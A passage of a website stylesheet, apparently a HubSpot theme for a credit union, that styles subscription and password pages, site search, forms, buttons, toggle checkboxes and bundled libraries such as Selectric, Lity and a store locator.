  float: left;
  margin: 0 !important;
}

.system-box input[type="password"] {
  width: 75%;
  height: 50px;
  font-size: 1.8rem;
  line-height: 1.5;
  letter-spacing: 0.5px;
  vertical-align: middle;
  border: 0;
  padding: 5px 15px;
}

.system-box input[type="submit"] {
  width: 25%;
  border-radius: 0;
  text-transform: none;
}

.system-box .page-header {
  margin: 0;
  padding: 0;
}

.system-box #email-prefs-form {
  margin: 0;
}

.system-box #email-prefs-form #content > div {
  float: left;
  width: 66%;
  padding: 0;
  margin: 0;
}

.system-box #email-prefs-form #content input[type="email"] {
  width: 100% !important;
  height: 50px;
  margin: 0 !important;
  font-size: 1.6rem !important;
  line-height: 1.5;
  vertical-align: middle;
  border: 0 !important;
  padding: 15px !important;
}

.system-box #email-prefs-form #content input[type="submit"] {
  width: 34%;
  clear: none !important;
}

.system-box .widget-type-email_simple_subscription h1 {
  font-weight: 300;
  font-size: 5.5rem;
  line-height: 1.25;
  margin-top: 0;
  margin-bottom: 20px;
}

.system-box .widget-type-email_simple_subscription h3 {
  font-weight: 400;
  font-size: 2.1rem;
  color: #414042;
  margin-top: 0;
  margin-bottom: 20px;
}

.system-box ::-webkit-input-placeholder { /* Webkit Browsers */
  font-size: 2.0rem;
  line-height: 19px;
}
.system-box :-moz-placeholder { /* Firefox 18- */
  line-height: 16px;
}
.system-box ::-moz-placeholder { /* Firefox 19+ */
  line-height: 16px;
}
.system-box :-ms-input-placeholder { /* IE10 */
  line-height: 16px;
}

.password-page .system-box ::-webkit-input-placeholder { /* Webkit Browsers */
  line-height: 16px;
}
.password-page .system-box :-moz-placeholder { /* Firefox 18- */
  line-height: 36px;
}
.password-page .system-box ::-moz-placeholder { /* Firefox 19+ */
  line-height: 36px;
}
.password-page .system-box :-ms-input-placeholder { /* IE10 */
  line-height: 36px;
}

@media (max-width: 767px) {
  .system-box {
    padding: 20px 30px;
  }

  .system-box .widget-type-email_simple_subscription h1 {
    font-size: 3.6rem;
  }

  .system-box input[type="password"],
  .system-box input[type="submit"] {
    width: 100%;
    clear: both;
  }
}

@media (max-width: 599px) {
  .system-box {
    padding: 20px;
  }

  .system-box #email-prefs-form #content > div {
    width: 100%;
    clear: both;
  }

  .system-box #email-prefs-form #content input[type="submit"] {
    width: 100%;
    clear: both !important;
  }
}

.system-template .page-header {
  margin: 0;
  padding: 0;
}

.widget-type-email_subscriptions p, .widget-type-email_subscriptions h1 {
  font-size: 5.0rem;
  font-weight: 300;
  margin: 0 0 20px;
  line-height: 1.25;
}

@media (max-width: 767px) {
  .widget-type-email_subscriptions p, .widget-type-email_subscriptions h1 {
    font-size: 3.6rem;
  }
}

.system-template .widget-type-email_subscriptions_confirmation h2,
.system-template .widget-type-email_simple_subscription h2 {
  font-size: 3.1rem;
  font-weight: 700;
  margin: 0 0 20px;
  line-height: 1.25;
}

.system-template .widget-type-email_subscriptions_confirmation h2:before {
  display: block;
  font-size: 3.6rem;
  margin-bottom: 5px;
  text-align: center;
}

.system-template .widget-type-email_subscriptions h2 {
  font-size: 2.4rem;
  font-weight: 700;
  margin: 0 0 20px;
  line-height: 1.25;
}

.system-template .widget-type-email_subscriptions_confirmation p,
.system-template .widget-type-email_simple_subscription p {
  font-size: 4.2rem;
  font-weight: 300;
  margin: 0 0 20px;
  line-height: 1.5;
}

.system-template .widget-type-email_subscriptions p {
  font-size: 1.8rem;
  font-weight: 300;
  margin: 0 0 20px;
  line-height: 1.5;
}
.system-template .widget-type-email_subscriptions .item-inner p {
  margin-bottom: 0;
}

.system-template .widget-type-email_subscriptions input[type="submit"] {
  width: auto;
  max-width: 100%;
}

.system-template .checkbox-row input[type="checkbox"] {
  margin-top: -3px;
  z-index: 1;
  opacity: 0;
  width: 22px;
  height: 20px;
  cursor: pointer;
}

.system-template .subscribe-options label {
  margin: 0;
}

@media (max-width: 767px) {
  .system-template .widget-type-email_subscriptions_confirmation h2,
  .system-template .widget-type-email_simple_subscription h2 {
    font-size: 2.2rem;
  }

  .error-404 .body-container .flex img,
  .error-500 .body-container .flex img {
    margin-bottom: 30px;
  }
}


.system-box input[type="submit"],
.system-box #email-prefs-form #content input[type="submit"] {
  height: 50px;
}

@media (min-width: 768px) {
  .system-template .section {
    padding: 90px 0;
  }
  .system-template.error-404 .section,
  .system-template.error-500 .section {
    padding: 100px 0;
  }
}


/* Site Search */
.hs-search-field,
.hs-search-field .hs-search-field__input {
  font-family: 'CalibreSemibold', sans-serif;
  font-size: 1.6rem;
  line-height: 1.5;
}

.hs-search-field__form {
  display: none;
}

.hs-search-field--visible .hs-search-field__form {
  display: block;
}

.hs-search-field__button {
    width: 40px; /* or any desired size */
    height: 40px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 0; /* to override any existing padding */
}

.hs-search-field form {
  position: relative;
}
.hs-search-field .hs-search-field__bar form button,
.hs-search-field .hs-search-field__bar form button svg {
  background: transparent;
}
.hs-search-field .hs-search-field__bar form button {
  position: absolute;
  right: 15px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  transform: translateY(-50%);
  border: 0;
  padding: 0;
  max-width: 15px;
  -webkit-appearance: none;
}
.hs-search-field .hs-search-field__bar form button svg {
  height: 12px;
  fill: #414042;
}

@media (max-width: 1024px) {
  .mobile .hs-search-field {
    padding: 12px 25px;
  }
  .mobile ul.hs-search-field__suggestions {
    display: none !important;
  }
}

/* Site Search Placeholder Text */ 
.hs-search-field ::-webkit-input-placeholder { /* Webkit Browsers */
  font-family: 'CalibreSemibold', sans-serif;
  font-size: 1.6rem;
  line-height: 1.5;
}
.hs-search-field :-moz-placeholder { /* Firefox 18- */
  font-family: 'CalibreSemibold', sans-serif;
  font-size: 1.6rem;
  line-height: 1.5;
}
.hs-search-field ::-moz-placeholder { /* Firefox 19+ */
  font-family: 'CalibreSemibold', sans-serif;
  font-size: 1.6rem;
  line-height: 1.5;
}
.hs-search-field :-ms-input-placeholder { /* IE10 */
  font-family: 'CalibreSemibold', sans-serif;
  font-size: 1.6rem;
  line-height: 1.5;
}

/* Search Results Page */
.search .hs-search-field__suggestions {
  display: none !important;
}
.search-results .hs-search-field {
  max-width: 300px;
  margin: 0 auto;
}
.search-results .hs-search-field .hs-search-field__suggestions {
  border-color #003D55;
  padding: 5px 0;
}
.search-results .hs-search-field .hs-search-field__suggestions li#results-for,
.search-results .hs-search-field .hs-search-field__suggestions li a {
  padding: 5px 10px;
}
.search-results .hs-search-field .hs-search-field__suggestions li a:hover, 
.search-results .hs-search-field .hs-search-field__suggestions li a:focus {
  background: #F2F2F2;
}

.search-results .hs-search-results li a.hs-search-results__title {
  display: block;
  font-size: 2.0rem;
  margin-bottom: 5px;
}
.search-results .hs-search-results li {
  margin: 30px auto;
}
.search-results .hs-search-results li p.hs-search-results__description {
  margin-bottom: 0;
}
.search-results .hs-search-results__pagination {
  margin-top: 75px;
}
.search-results .hs-search-results__pagination a {
  font-size: 2.4rem;
}

/*Test Seach*/

.search-icon-selector + .hs-menu-children-wrapper.link-child.active {

}

@media (min-width: 768px) {
  .search-results .section {
    padding: 125px 0;
  }
}

@media (max-width: 500px) {
  .hs-search-field .hs-search-field__input {
    padding: 10px 25px 10px 13px;
  }
  .hs-search-field .hs-search-field__bar form button {
    right: 10px;
  }
}


/* ==========================================================================


5. COS COMPONENTS                                        


========================================================================== */

/* ==========================================================================
Forms
========================================================================== */

/* All Global Forms
========================================================================== */


/* Form Field */
body .hs-form-field {
  margin-bottom: 20px;
}

/* Descriptions */
body .hs-field-desc {}

/* Labels */
body .hs-dependent-field .hs-form-field:not(:first-child) > label,
body .hs-form-field.hs-fieldtype-checkbox > label,
body .hs-form-field.hs-fieldtype-radio > label {
  position: relative;
  font-size: 1.6rem;
  color: #414042;
}

body label .hs-form-required {
  color: #B01C2E;/* Red */
  margin-left: 3px;
}

/* Buttons */
/*.hs-button.primary.large,
input[type="submit"] {
background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/iQCU_July2019/Icons/right-arrow-white-large.svg');
background-repeat: no-repeat;
background-position: 90% 50%;
padding-right: 55px;
}*/

/* One Line Inputs */
body input[type="text"],
body input[type="password"], 
body input[type="datetime"], 
body input[type="datetime-local"], 
body input[type="date"], 
body input[type="month"], 
body input[type="time"], 
body input[type="week"], 
body input[type="number"], 
body input[type="email"], 
body input[type="url"], 
body input[type="search"], 
body input[type="tel"], 
body input[type="color"],
body input[type="file"],
body textarea,
body select {
  width: 100%;
  font-family: 'CalibreReg', sans-serif;
  font-size: 1.8rem;
  color: #414042;
  line-height: 40px;
  min-height: 40px;
  margin: 0;
  padding: 0 10px;
  border: 0;
  border-bottom: 1px solid #939598;
  border-radius: 30px;
}

body select {
  min-height: 1px;
  background-color: #fff;
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/iQCU_July2019/Icons/down-arrow-dark.svg');
  background-repeat: no-repeat;
  background-position: calc(100% - 15px) 50%;
  -webkit-appearance: none;
  appearance: none;
  border: 0;
  border-bottom: 1px solid #939598;
  border-radius: 0;
}

body textarea {
  height: 40px;
  min-height: 40px;
  line-height: 1.5;
  padding: 5px 10px 0;
  margin-bottom: -4px;
}

body input[type="file"] {
  line-height: normal;
  padding-top: 13px;
}

/* Multiple Selection Inputs */
body form.hs-form .hs-form-field ul.inputs-list {
  list-style: none;
  padding: 0;
}
body form.hs-form .hs-form-field ul.inputs-list li input {}
body input[type="radio"] {}
body input[type="checkbox"] {}

/* Required */
body input:focus:required:invalid, 
body textarea:focus:required:invalid, 
body select:focus:required:invalid {}

body input:focus:required:invalid:focus, 
body textarea:focus:required:invalid:focus, 
body select:focus:required:invalid:focus {}

/* Errors */
.hs-error-msgs {
  color: #B01C2E;/* Red */
  font-size: 1.4rem;
  padding-left: 5px !important;
  margin: 0;
}
/* Placeholder Text */
::-webkit-input-placeholder { /* Webkit Browsers */
  color: #495B55;
  font-size: 2.2rem;
  font-weight: 400;
  line-height: 40px;
}
.hs-fieldtype-textarea ::-webkit-input-placeholder { 
  line-height: 1.5;
}
:-moz-placeholder { /* Firefox 18- */
  color: #495B55;
  font-size: 2.2rem;
  font-weight: 400;
  line-height: 40px;
}
.hs-fieldtype-textarea :-moz-placeholder { 
  line-height: 1.5;
}
::-moz-placeholder { /* Firefox 19+ */
  color: #495B55;
  font-size: 2.2rem;
  font-weight: 400;
  line-height: 40px;
}
.hs-fieldtype-textarea ::-moz-placeholder { 
  line-height: 1.5;
}
:-ms-input-placeholder { /* IE10 */
  color: #495B55;
  font-size: 2.2rem;
  font-weight: 400;
  line-height: 40px;
}
.hs-fieldtype-textarea :-ms-input-placeholder { 
  line-height: 1.5;
}

.body-container form .legal-consent-container .hs-richtext {
  font-size: 1.2rem;
  margin-bottom: 10px;
}
.body-container form .legal-consent-container ul.inputs-list {
  margin-bottom: 10px;
}
.body-container form .legal-consent-container .hs-form-booleancheckbox .control,
.body-container form .legal-consent-container .hs-form-booleancheckbox .control__indicator {
  width: 15px;
  height: 15px;
}
.body-container form .legal-consent-container .hs-form-booleancheckbox .control {
  top: 3px;
}
.body-container form .legal-consent-container .hs-form-booleancheckbox .control--checkbox .control__indicator:after {
  top: 1px;
}
.body-container form .legal-consent-container .hs-form-booleancheckbox label {
	color: #B01C2E;
  font-size: 1.8rem;
}
.body-container form .legal-consent-container .hs-form-booleancheckbox-display > span {
  display: inline;
  margin-left: 0;
}

/* Base visible box */
.body-container form .legal-consent-container .control--checkbox .control__indicator {
  display: inline-block;
  width: 18px;                /* can stay 15px if you prefer */
  height: 18px;
  background: #fff;
  border: 2px solid #414042;  /* iQ gray */
  border-radius: 3px;
  vertical-align: middle;
  position: relative;
  box-sizing: border-box;
}

/* Hide native input but keep it accessible */
.body-container form .legal-consent-container .control--checkbox input[type="checkbox"] {
  position: absolute;
  opacity: 0;
  width: 18px;
  height: 18px;
  margin: 0;
}

/* Checked state fill */
.body-container form .legal-consent-container .control--checkbox input[type="checkbox"]:checked + .control__indicator {
  background: #b01c2e;        /* iQ red */
  border-color: #b01c2e;
}

/* Checkmark tick */
.body-container form .legal-consent-container .control--checkbox .control__indicator::after {
  content: "";
  position: absolute;
  left: 5px;
  top: 1px;                   /* you were already nudging this */
  width: 4px;
  height: 8px;
  border: solid #fff;
  border-width: 0 2px 2px 0;
  transform: rotate(45deg);
  opacity: 0;
}

/* Show the tick when checked */
.body-container form .legal-consent-container .control--checkbox input[type="checkbox"]:checked + .control__indicator::after {
  opacity: 1;
}

/* Keyboard focus ring on the visible box */
.body-container form .legal-consent-container .control--checkbox input[type="checkbox"]:focus-visible + .control__indicator {
  outline: 2px solid #0b5fff;
  outline-offset: 2px;
}

/* Blog Subscription Form
========================================================================== */

#hs_form_target_blog_subscription input[type="radio"], #hs_form_target_blog_subscription input[type="checkbox"] {
  width: auto;
  margin-right: 10px;
}


/* Multi Column Form
========================================================================== */

body .hs-form fieldset.form-columns-1 {}
body .hs-form fieldset.form-columns-1 .hs-form-field {}

body .hs-form fieldset.form-columns-2 {}
body .hs-form fieldset.form-columns-2 .hs-form-field {
  width: 48.5%;
  margin-right: 3%;
}
body .hs-form fieldset.form-columns-2 .hs-form-field:last-child {
  margin-right: 0;
}

body .hs-form fieldset.form-columns-3 {}
body .hs-form fieldset.form-columns-3 .hs-form-field {
  width: 31.333333333333333%;
  margin-right: 3%;
}
body .hs-form fieldset.form-columns-3 .hs-form-field:last-child {
  margin-right: 0;
}

@media (max-width: 1024px) {
  body .hs-form fieldset .hs-form-field {
    width: 100% !important;
    margin-right: 0 !important;
  }
  .form-columns-2 .hs-form-field .hs-input, 
  .form-columns-3 .hs-form-field .hs-input {
    width: 100% !important;
  }
}

/* Multiple Selection Inputs */
body form.hs-form .hs-form-field ul.inputs-list li input {}
body input[type="radio"] {}
body input[type="checkbox"] {}
body form.hs-form fieldset { max-width: none; }
body form.hs-form fieldset .hs-form-field { padding: 0; }
body form.hs-form fieldset[class*="form-columns"] .input { margin-right: 0; }
body form.hs-form fieldset[class*="form-columns"] .hs-input { width: 100%; }
body form.hs-form fieldset[class*="form-columns"] .hs-input[type="checkbox"] { width: auto; }
body form.hs-form fieldset.form-columns-3 .hs-form-field { width: 31.33%; }

body form.hs-form fieldset[class*="form-columns"] .inputs-list .hs-input {
  width: auto;
  margin: 0 5px 0 0;
}

body form.hs-form .hs-fieldtype-booleancheckbox.hs-form-field {
  margin-top: 30px;
  margin-bottom: 35px;
}
body form.hs-form .hs-form-booleancheckbox-display {
  font-size: 1.8rem;
  color: #414042;
}

@media (max-width: 400px) {
  body form.hs-form fieldset .hs-form-field { padding: 0; }
  body form.hs-form fieldset.form-columns-3 .hs-form-field,
  body form.hs-form .form-columns-2 .hs-form-field .hs-input, 
  body form.hs-form .form-columns-3 .hs-form-field .hs-input { width: 100% !important; }
  body form.hs-form .form-columns-3 .hs-form-field .hs-input[type="checkbox"] { width: auto; }
}




/* ==========================================================================
Buttons                                              
========================================================================== */

.button, .button:focus,
.hs-button, .hs-button:focus,
input[type="submit"], input[type="submit"]:focus {
  position: relative;
  cursor: pointer;
    border-radius: 30px;
    padding: 12px 25px;
    margin: 0;
      text-align: center;
    font-size: 1.8rem;
    text-decoration: none !important;
    text-transform: uppercase;
    white-space: nowrap;
  transition: ease all .3s;
}


a.skip-link {
  height: 1px;
  left: -1000px;
  overflow: hidden;
  position: absolute;
  text-align: left;
  top: -1000px;
  width: 1px;
}

a.skip-link:focus {
  position: static;
  left: 0;
  top: 0;
}

.button.alt, .button.alt:focus {
  border-color: #003D55;
  background: #003D55;
}

.button.outline, .button.outline:focus {
  border-color: #627A75;
  background: transparent;
  color: #414042;
}

.button:hover,
.hs-button:hover,
input[type="submit"]:hover,
.button.outline:hover {
  text-decoration: none;
  border:2px solid #B01C2E;
  background: transparent;
	color: #B01C2E;
  opacity: 1;
  background-size: 30px 30px !important; 
  background-repeat: no-repeat;
  background-position: 90% 50%;
  padding-right: 55px;
}


.arrow:after {
  content: ' ';
  display: inline-block;
  vertical-align: middle;
  width: 17px;
  height: 15px;
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/Images%20Photos%20and%20Graphics/Icons/Icons/right%20%282%29.svg');
  background-size: 30px 30px !important; 
  background-repeat: no-repeat;
  background-position: center;
  position: relative;
  top: -3px;
  margin-left: 15px;
}

.outline.arrow:not(:hover):after {
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/iQCU_July2019/Icons/right-arrow-dark.svg');
}

.link.arrow:after,
.text-link.arrow:after {
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/Images%20Photos%20and%20Graphics/Icons/Icons/right%20%283%29.svg');
}

.text-link {
  text-decoration: none;
}

@media (max-width: 500px) {
  .button, .button:focus,
  .hs-button, .hs-button:focus,
  input[type="submit"], input[type="submit"]:focus {
    font-size: 2.0rem;
  }
}

/* ==========================================================================


6. LIBRARIES


========================================================================== */


/* Checkbox / Radio Styles */
.control {
  display: inline-block;
  font-size: 1.6rem;
  line-height: 24px;
  cursor: pointer;
  background: transparent;
  position: relative;
  margin: 0 8px 0 0;
  width: 36px;
  height: 20px;
  top: 0;
}

.control--checkbox input[type="checkbox"] {
  position: absolute;
  z-index: -1;
  opacity: 0;
}

/* Pill-style toggle background */
.email-prefs .control__indicator {
  position: relative;
  display: inline-block;
  width: 100%;
  height: 100%;
  background: #ccc;
  border-radius: 20px;
  transition: background 0.2s ease-in-out;
  box-sizing: border-box;
  border: 2px solid transparent;
}

/* Sliding dot inside the pill */
.email-prefs .control__indicator:after {
  content: '';
  position: absolute;
  top: 2px;
  left: 2px;
  width: 14px;
  height: 14px;
  background: #fff;
  border-radius: 50%;
  transition: left 0.2s ease-in-out;
}

/* When checked, move the dot and change background */
.email-prefs .control input:checked ~ .control__indicator {
  background: #B01C2E;
  border-color: #B01C2E;
}

.email-prefs .control input:checked ~ .control__indicator:after {
  left: 18px;
}

/* Disabled state */
.email-prefs .control input:disabled ~ .control__indicator {
  pointer-events: none;
  opacity: 0.6;
  background: #e6e6e6;
}

/* Layout improvements */
.checkbox-row {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 12px;
  margin-bottom: 10px;
  width: 100%;
  cursor: pointer;
  flex-wrap: wrap; /* enables stacking on mobile */
}

.checkbox-row .control {
  flex-shrink: 0;
  margin-top: 2px;
}
.checkbox-row .label-text {
  flex: 1 1 auto;
  font-size: 1.6rem;
  line-height: 1.5;
  color: #333;
  margin-right: 12px;
}

/* Descriptions under each option */
.email-prefs .item {
  margin-bottom: 20px;
}

.email-prefs .item p {
  margin: 8px 0 0 33px;
  font-size: 1.4rem;
  color: #414042;
}

/* Text color override */
.email-prefs .item .item-inner * {
  color: #414042;
}

/* Responsive font sizing */
@media (max-width: 599px) {
  .checkbox-row {
    flex-direction: column;
    align-items: flex-start;
  }

  .checkbox-row .label-text {
    font-size: 1.6rem;
    margin: 0 0 8px 0;
  }

  .checkbox-row .control {
    align-self: flex-end;
    margin: 0 0 8px 0;
  }
}

/*======================================
Selectric v1.11.0
======================================*/
.selectric-wrapper {
  position: relative;
  cursor: pointer;
  width: 100%;
  text-align: left;
}
.selectric-responsive {
  width: 100%;
}
.selectric {
  background: #fff;
  position: relative;
  width: 100%;
  font-family: 'CalibreReg', sans-serif;
  font-size: 2.2rem;
  min-height: 40px;
  border: 0;
  border-bottom: 1px solid #939598;
  border-radius: 0;
  padding: 0 10px;
  margin: 0;
}
.selectric .label {
  display: block;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  margin: 0 40px 0 0;
  font-size: 2.2rem;
  line-height: 40px;
  color: #414042 !important;
  height: 40px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.selectric .selectArrow {
  display: block;
  position: absolute;
  right: 5px;
  top: 10px;
  width: 40px;
  height: 30px;
  color: transparent;
  text-align: center;
  font: 0;
  border-left: 0;
}
.selectric .selectArrow:after {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: auto;
  width: 15px;
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/iQCU_July2019/Icons/down-arrow-dark.svg');
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
}
.selectric-focus .selectric {
  border-color: #939598;
}
.selectric-hover .selectric {
  border-color: #939598;
}
.selectric-hover .selectric .selectArrow {
  color: transparent;
}
.selectric-hover .selectric .selectArrow:after {
  border-top-color: transparent;
}
.selectric-open {
  z-index: 9999;
}
.selectric-open .selectric {
  border-color: #939598;
}
.selectric-open .selectric-items {
  display: block;
}
.selectric-disabled {
  filter: alpha(opacity=50);
  opacity: 0.5;
  cursor: default;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.selectric-hide-select {
  position: relative;
  overflow: hidden;
  width: 0;
  height: 0;
}

.selectric-hide-select select {
  position: absolute;
  left: -100%;
}
.selectric-hide-select.selectric-is-native {
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 10;
}
.selectric-hide-select.selectric-is-native select {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 100%;
  width: 100%;
  border: none;
  z-index: 1;
  box-sizing: border-box;
  opacity: 0;
}
.selectric-input {
  position: absolute !important;
  top: 0 !important;
  left: 0 !important;
  overflow: hidden !important;
  clip: rect(0, 0, 0, 0) !important;
  margin: 0 !important;
  padding: 0 !important;
  width: 1px !important;
  height: 1px !important;
  border: none !important;
  *font: 0/0 a !important;
  background: none !important;
}
.selectric-temp-show {
  position: absolute !important;
  visibility: hidden !important;
  display: block !important;
}

/* Items box */
.selectric-items {
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  background: #fff;
  border: 1px solid #DBDBDB;
  z-index: -1;
  width: 100% !important;
}
.selectric-items .selectric-scroll {
  height: 100%;
  overflow: auto;
}
.selectric-above .selectric-items {
  top: auto;
  bottom: 100%;
}
.selectric-items ul, 
.selectric-items li {
  list-style: none;
  padding: 0;
  margin: 0;
  font-size: 1.6rem;
  line-height: 20px;
  min-height: 20px;
  text-align: left;
}
.selectric-items li:before {
  display: none;
}
.selectric-items li {
  display: block;
  padding: 10px;
  color: #414042;
  cursor: pointer;
  padding-left: 10px !important;
  margin: 0 auto !important;
}
.selectric-items li.selected {
  background: #DBDBDB;
  color: #444;
}
.selectric-items li.highlighted {
  background: #DBDBDB;
}

.selectric-items li:hover {
  background: #DBDBDB;
}
.selectric-items .disabled {
  filter: alpha(opacity=50);
  opacity: 0.5;
  cursor: default !important;
  background: none !important;
  color: #666 !important;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.selectric-items .selectric-group .selectric-group-label {
  font-weight: bold;
  padding-left: 10px;
  cursor: default;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background: none;
  color: #444;
}
.selectric-items .selectric-group.disabled li {
  filter: alpha(opacity=100);
  opacity: 1;
}
.selectric-items .selectric-group li {
  padding-left: 25px;
}

/* Lity - v3.0.0-dev - 2018-07-09 */
.lity-active,
.lity-active body {
  overflow: hidden;
}
.lity {
  z-index: 9990;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  white-space: nowrap;
  background: #0b0b0b;
  background: rgba(0, 0, 0, .9);
  outline: none !important;
  opacity: 0;
  -webkit-transition: opacity .3s ease;
  -o-transition: opacity .3s ease;
  transition: opacity .3s ease;
}
.lity.lity-opened {
  opacity: 1;
}
.lity.lity-closed {
  opacity: 0;
}
.lity * {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.lity-wrap {
  z-index: 9990;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  text-align: center;
  outline: none !important;
}
.lity-wrap:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
  margin-right: -0.25em;
}
.lity-loader {
  z-index: 9991;
  color: #fff;
  position: absolute;
  top: 50%;
  margin-top: -0.8em;
  width: 100%;
  text-align: center;
  font-size: 1.4rem;
  font-family: Arial, Helvetica, sans-serif;
  opacity: 0;
  -webkit-transition: opacity .3s ease;
  -o-transition: opacity .3s ease;
  transition: opacity .3s ease;
}
.lity-loading .lity-loader {
  opacity: 1;
}
.lity-container {
  z-index: 9992;
  text-align: left;
  vertical-align: middle;
  display: inline-block;
  white-space: normal;
  max-width: 100%;
  max-height: 95%;
  outline: none !important;
  overflow: auto;
}
.lity-content {
  z-index: 9993;
  width: 100%;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: -webkit-transform .3s ease;
  transition: -webkit-transform .3s ease;
  -o-transition: -o-transform .3s ease;
  transition: transform .3s ease;
  transition: transform .3s ease, -webkit-transform .3s ease, -o-transform .3s ease;
}
.lity-loading .lity-content,
.lity-closed .lity-content {
  -webkit-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -o-transform: scale(0.8);
  transform: scale(0.8);
}
.lity-content:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, .6);
  box-shadow: 0 0 8px rgba(0, 0, 0, .6);
}
.lity-close,
.lity-close:hover,
.lity-close:focus,
.lity-close:active,
.lity-close:visited {
  z-index: 9994;
  width: 35px;
  height: 35px;
  /* Change to position: absolute to display close button inside content container */
  position: absolute;
  right: 10px;
  top: 10px;
  -webkit-appearance: none;
  cursor: pointer;
  text-decoration: none;
  text-align: center;
  padding: 0;
  color: #EEF0F4;
  font-style: normal;
  font-size: 3.5rem;
  line-height: 35px;
  text-shadow: 0 0 3px rgba(0, 0, 0, .15);
  border: 0;
  background: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.lity-close::-moz-focus-inner {
  border: 0;
  padding: 0;
}
.lity-close:active {
  top: 1px;
}

/* Image */
.lity-image img {
  max-width: 100%;
  display: block;
  line-height: 0;
  border: 0;
}

/* iFrame */
.lity-iframe .lity-container {
  width: 100%;
  max-width: 964px;
}
.lity-iframe-container {
  width: 100%;
  height: 0;
  padding-top: 56.25%;
  overflow: auto;
  pointer-events: auto;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-overflow-scrolling: touch;
}
.lity-iframe-container iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, .6);
  box-shadow: 0 0 8px rgba(0, 0, 0, .6);
  background: #000;
}
.lity-hide {
  display: none;
}


/*!
* @author Steven Masala [me@smasala.com]
* Github: https://github.com/smasala/responsive-tables-js
* @license: MIT https://tldrlegal.com/license/mit-license
* Responsive Tables
* @version 1.0.0
*/
table.responsive span[data-type="responsive"]{
  display:none;
}

@media only screen and (max-width:767px){
  table.responsive span[data-type="responsive"]{
    display:block;
    width:45%;
    color:#414042;
    vertical-align:top;
  }
  table.responsive, table.responsive thead, table.responsive tbody, table.responsive th, table.responsive td, table.responsive tr { 
    -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
    -moz-box-sizing: border-box;    /* Firefox, other Gecko */
    box-sizing: border-box;         /* Opera/IE 8+ */
    display: block; 
  }
  .ie9 table.responsive, .ie9 table.responsive thead, .ie9 table.responsive tbody, .ie9 table.responsive th, .ie9 table.responsive td, .ie9 table.responsive tr{
    float: left;
    clear: both;
    width: 100%
  }
  table.responsive tr { 
    border: 1px solid #ccc;
  }
  table.responsive td{
    border: none;
  }

}

/* StoreLocator.js */
.bh-sl-error {
  clear: both;
  color: #ae2118;
  float: left;
  font-weight: bold;
  padding: 10px 0;
  width: 100%;
}
/* Avoid image issues with Google Maps and CSS resets */
.bh-sl-map-container img {
  border-radius: 0 !important;
  box-shadow: none !important;
  max-height: none !important;
  max-width: none !important;
}
.bh-sl-container {
  position: relative;
  box-sizing: border-box;
  color: #555;
  float: left;
  font: normal 14px/1.4 Arial, Helvetica, sans-serif;
  padding: 0;
  width: 100%;
  /* Avoid issues with Google Maps and CSS frameworks */
}
.bh-sl-container>* {
  box-sizing: content-box !important;
}
.bh-sl-container .bh-sl-form-container {
  position: absolute;
  top: 15px;
  z-index: 1;
  clear: left;
  float: left;
  width: 100%;
}
.bh-sl-container .button,
.bh-sl-container .form-input,
.bh-sl-container .form-input input,
.bh-sl-container .form-input .selectric-wrapper {
  display: inline-block; 
  vertical-align: middle;
}
.bh-sl-container .button {
  font-size: 2.0rem;
  padding: 12px 20px;
}
.bh-sl-container #bh-sl-nearme.button.alt {
  cursor: initial;
}
.bh-sl-container #bh-sl-nearme.button.alt:hover,
.bh-sl-container #bh-sl-nearme.button.alt:focus {
  background: #003D55;
  border-color: #003D55;
}
.bh-sl-container .form-input {
  margin-top: 3px;
  width: 100%;
}
.bh-sl-container .form-input label {
  display: block;
  font-weight: bold;
  width: 100%;
}
.bh-sl-container .form-input input,
.bh-sl-container .form-input select,
.bh-sl-container .form-input .selectric {
  box-sizing: border-box;
  background: #fff;
  font-size: 1.6rem;
  line-height: 1.5;
  height: 50px;
  width: 100%;
  max-width: 265px;
  border-radius: 10px !important;
  -webkit-border-radius: 10px;
  border: 2px solid #DBDBDB;
  padding: 12px;
  margin: 15px 0;
}
.bh-sl-container .form-input .selectric-wrapper {
  max-width: 200px;
}
.bh-sl-container .form-input .selectric .label {
  font-size: 16px;
  line-height: 24px;
}
@media (min-width: 768px) {
  .bh-sl-container .form-input {
    width: 290px;
    margin-left: 25px;
  }
  .bh-sl-container .form-input label {
